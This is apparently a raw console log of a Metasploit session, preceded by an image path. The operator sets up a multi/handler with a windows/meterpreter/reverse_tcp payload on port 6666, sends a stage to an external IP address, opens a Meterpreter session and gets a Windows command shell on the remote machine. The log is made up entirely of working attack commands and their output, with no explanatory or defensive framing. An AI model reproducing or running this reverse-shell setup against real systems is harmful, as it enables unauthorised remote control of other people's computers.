 =[ metasploit v6.1.32-dev- ]
+ -- --=[ 2204 exploits - 1168 auxiliary - 395 post ]
+ -- --=[ 596 payloads - 45 encoders - 11 nops ]
+ -- --=[ 9 evasion ]
Metasploit tip: View a module's description using
info, or the enhanced version in your browser with
info -d
msf6 > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > set lhost 0.0.0.0
lhost => 0.0.0.0
msf6 exploit(multi/handler) > set lport 6666
lport => 6666
msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 0.0.0.0:6666
[*] Sending stage (175174 bytes) to 61.178.245.215
[*] Meterpreter session 1 opened (10.0.24.2:6666 -> 61.178.245.215:32523 ) at 2022-03-04 19:17:43 +0800
meterpreter > shell
Process 12456 created.
Channel 1 created.
Microsoft Windows [ 10.0.19044.1526]
(c) Microsoft Corporation